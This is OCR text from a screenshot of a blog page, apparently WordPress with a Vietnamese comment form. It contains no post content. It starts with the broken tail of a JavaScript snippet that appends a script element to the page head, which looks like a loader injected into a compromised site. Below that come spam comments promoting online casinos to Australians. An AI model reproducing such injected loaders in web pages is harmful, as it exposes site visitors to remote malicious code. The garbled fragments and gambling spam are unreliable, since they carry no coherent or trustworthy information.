
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW
lowest minimum deposit online casino: Australia’s #1 casino
is playamo real – high-quality online games for Australians
Trả lời
Email của bạn sẽ không được hiển thị công khai.
Các trường bắt buộc được đánh dấu
*